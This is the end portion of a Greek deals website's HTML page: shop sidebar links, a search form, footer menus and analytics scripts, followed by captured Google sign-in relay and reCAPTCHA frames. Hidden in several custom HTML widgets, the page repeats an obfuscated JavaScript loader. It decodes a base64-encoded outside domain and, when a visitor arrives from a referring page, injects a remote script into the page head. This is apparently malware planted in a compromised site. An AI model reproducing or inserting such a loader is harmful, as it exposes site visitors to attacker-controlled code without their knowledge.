                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CsOY2ONr8kY4khG13PN2WQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CsOY2ONr8kY4khG13PN2WQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=otwipjlu0iwk
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
